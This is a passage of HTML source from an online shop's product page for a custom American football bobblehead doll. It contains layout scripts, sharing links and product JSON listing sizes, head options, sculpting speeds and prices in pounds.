<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.co.uk/products/american-football-custom-bobble-head-doll" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=American%20Football%20Custom%20Bobble%20Head%20Doll&amp;url=https://www.bobblegifts.co.uk/products/american-football-custom-bobble-head-doll" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.co.uk/products/american-football-custom-bobble-head-doll&amp;media=//www.bobblegifts.co.uk/cdn/shop/products/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e_1024x1024.jpg?v=1671588871&amp;description=American%20Football%20Custom%20Bobble%20Head%20Doll" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/bobblehead-figures">Bobblehead Figures</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom-bobbleheads">Custom Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/customized-sports-bobbleheads">customized sports bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/american-football-custom-bobble-head-doll?variant=44243478479121" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":8080701227281,"title":"American Football Custom Bobble Head Doll","handle":"american-football-custom-bobble-head-doll","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-12-21T21:13:02+08:00","created_at":"2022-12-21T10:14:26+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Bobblehead Figures","Custom Bobbleheads","customized sports bobbleheads","Needbase"],"price":5700,"price_min":5700,"price_max":9100,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44243478479121,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":5700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478511889,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":6400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478577425,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":7200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478610193,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":6400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478642961,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":7100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478675729,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":7900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478708497,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Standard Sculpting"],"price":6300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478741265,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Faster Sculpting"],"price":7000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478774033,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Fastest Sculpting"],"price":7800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478806801,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":7000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478839569,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":7700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478872337,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":8500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478905105,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Standard Sculpting"],"price":6900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478937873,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Faster Sculpting"],"price":7600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478970641,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Fastest Sculpting"],"price":8400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243479003409,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":7600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243479036177,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":8300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243479068945,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":9100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0487_53fc4eda-97f9-4686-8798-054f1fa7db4a.jpg?v=1671588871"],"featured_image":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871","options":["My Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":32516772167953,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1140,"width":1140,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"aspect_ratio":1.0,"height":1140,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871","width":1140},{"alt":null,"id":32516772200721,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0487_53fc4eda-97f9-4686-8798-054f1fa7db4a.jpg?v=1671588871"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0487_53fc4eda-97f9-4686-8798-054f1fa7db4a.jpg?v=1671588871","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" 